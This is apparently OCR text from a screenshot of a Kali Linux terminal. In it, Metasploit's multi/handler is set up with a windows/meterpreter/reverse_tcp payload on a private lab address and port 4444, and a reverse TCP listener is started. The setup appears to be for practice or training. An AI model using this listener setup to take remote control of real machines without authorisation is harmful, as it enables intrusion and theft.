 evices Help
1 2 3 4 2
kali@kali: ~
File Actions Edit View Help
@  @
|  |
||  |/
||  ||
|\_/|
\___/
=[ metasploit v6.4.18-dev ]
+ -- --=[ 2437 exploits - 1255 auxiliary - 429 post ]
+ -- --=[ 1471 payloads - 47 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.56.102
LHOST => 192.168.56.102
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.56.102:4444